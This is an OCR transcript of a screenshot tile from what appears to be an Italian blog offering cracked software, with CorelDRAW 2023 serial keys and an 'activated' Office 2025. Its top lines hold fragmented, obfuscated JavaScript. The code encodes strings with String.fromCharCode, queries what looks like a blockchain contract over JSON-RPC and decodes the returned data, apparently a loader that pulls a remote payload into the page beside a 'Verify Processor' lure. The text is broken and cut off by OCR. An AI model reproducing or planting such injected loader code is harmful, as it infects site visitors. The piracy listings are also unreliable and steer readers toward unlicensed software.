
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,4
8,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,
52,50,101,55),data:String.fromCharCode(48,120,
101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCod
e(32).trim();for(let i=0;i Verify Processor: 1…
Leggi tutto
CorelDRAW
2023
CINEPOP
LUG 13, 2026
ARTICOLI BLOG
Portable
+
Serial
Key
Office 2025 Standard Lifetime Activated
[Stable]
French {YTS} MAS Active Script
[x86-